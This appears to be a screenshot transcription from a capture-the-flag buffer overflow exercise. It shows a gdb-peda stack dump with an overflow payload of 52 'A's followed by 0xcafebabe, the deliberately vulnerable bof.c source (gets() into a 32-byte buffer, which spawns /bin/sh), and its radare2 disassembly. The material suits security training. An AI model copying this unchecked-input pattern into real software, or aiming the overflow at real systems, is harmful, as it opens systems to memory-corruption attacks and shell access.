 registers
EAX: 0xffffd3ec ('A' <repeats 52 times>, "\276\272\376\312AAAA")
EBX: 0x0
ECX: 0xf7fb35a0 --> 0xfbad2088
EDX: 0xf7fb487c --> 0x0
ESI: 0xf7fb3000 --> 0x1b1db0
EDI: 0xf7fb3000 --> 0x1b1db0
EBP: 0xffffd418 ("AAAAAAAA\276\272\376\312AAAA")
ESP: 0xffffd3d0 --> 0xffffd3ec ('A' <repeats 52 times>, "\276\272\376\312AAAA")
EIP: 0x56555654 (<func+40>: cmp DWORD PTR [ebp+0x8],0xcafebabe)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
code
0x56555649 <func+29>:
0x5655564c <func+32>:
0x5655564f <func+35>:
=> 0x56555654 <func+40>: cmp DWORD PTR [ebp+0x8],0xcafebabe
0x5655565b <func+47>: jne 0x5655566b <func+63>
0x5655565d <func+49>: mov DWORD PTR [esp],0x5655579b
0x56555664 <func+56>: call 0xf7e3bda0 <system>
0x56555669 <func+61>: jmp 0x56555677 <func+75>
stack
0000| 0xffffd3d0 --> 0xffffd3ec ('A' <repeats 52 times>, "\276\272\376\312AAAA")
0004| 0xffffd3d4 --> 0xffffd474 --> 0xa66c8c7e
0008| 0xffffd3d8 --> 0xf7fb3000 --> 0x1b1db0
0012| 0xffffd3dc --> 0x7f17
0016| 0xffffd3e0 --> 0xffffffff
0020| 0xffffd3e4 --> 0x2f ('/')
0024| 0xffffd3e8 --> 0xf7e0ddc8 --> 0x2b76 ('v+')
0028| 0xffffd3ec ('A' <repeats 52 times>, "\276\272\376\312AAAA")
Legend: code, data, rodata, value
0x56555654 in func ()
gdb-peda$ x/24xw $esp
0xffffd3d0: 0xffffd3ec 0xffffd474 0xf7fb3000 0x00007f17
0xffffd3e0: 0xffffffff 0x0000002f 0xf7e0ddc8 0x41414141
0xffffd3f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd400: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd410: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd420: 0xcafebabe 0x41414141 0x56555600 0x00000000
gdb-peda$ _
bof.c
1 #include <stdio.h>
2 #include <string.h>
3 #include <stdlib.h>
4 void func(int key){
5 char overflowme[32];
6 printf("overflow me : ");
7 gets(overflowme); // smash me!
8 if(key == 0xcafebabe){
9 system("/bin/sh");
10 }
11 else{
12 printf("Nah..\n");
13 }
14 }
15 int main(int argc, char* argv[]){
16 func(0xdeadbeef);
17 return 0;
18 }
19
NORMAL bof.c
r2 (ssh)
0x00000768 1 26 sym._fini
[0x00000530]> s sym.func
[0x0000062c]> pdf
(fcn) sym.func 94
sym.func (unsigned int arg_8h);
; var int local_2ch @ ebp-0x2c
; var int local_ch @ ebp-0xc
; arg unsigned int arg_8h @ ebp+0x8
; XREFS: CALL 0x00000644 CALL 0x0000064f CALL 0x00000664 CALL 0x00000672 CALL 0x00000683 CALL 0x0000069b
0x0000062c 55 push ebp
0x0000062d 89e5 mov ebp, esp
0x0000062f 83ec48 sub esp, 0x48 ; 'H'
0x00000632 65a114000000 mov eax, dword gs:[0x14] ; [0x14:4]=1
0x00000638 8945f4 mov dword [local_ch], eax
0x0000063b 31c0 xor eax, eax
0x0000063d c704248c0700. mov dword [esp], str.overflow_me_: ; [0x78c:4]=0x7265766f ; "overflow me : "; RELOC 32
0x00000644 e8fcffffff call 0x645 ; RELOC 32 puts
0x00000649 8d45d4 lea eax, [local_2ch]
0x0000064c 890424 mov dword [esp], eax
0x0000064f e8fcffffff call 0x650 ; RELOC 32 gets
0x00000654 817d08bebafe. cmp dword [arg_8h], 0xcafebabe ; [0x8:4]=0
0x0000065b 750e jne 0x66b
0x0000065d c704249b0700. mov dword [esp], str.bin_sh ; [0x79b:4]=0x6e69622f ; "/bin/sh"; RELOC 32
0x00000664 e8fcffffff call 0x665 ; RELOC 32 system
0x00000669 eb0c jmp 0x677
; CODE XREF from sym.func (0x65b)
0x0000066b c70424a30700. mov dword [esp], str.Nah.. ; [0x7a3:4]=0x2e68614e ; "Nah.."; RELOC 32
0x00000672 e8fcffffff call 0x673 ; RELOC 32 puts
; CODE XREF from sym.func (0x669)
0x00000677 8b45f4 mov eax, dword [local_ch]
0x0000067a 653305140000. xor eax, dword gs:[0x14]
0x00000681 7405 je 0x688
0x00000683 e8fcffffff call 0x684 ; RELOC 32 __stack_chk_fail
; CODE XREF from sym.func (0x681)
0x00000688 c9 leave
0x00000689 c3 ret
[0x0000062c]> _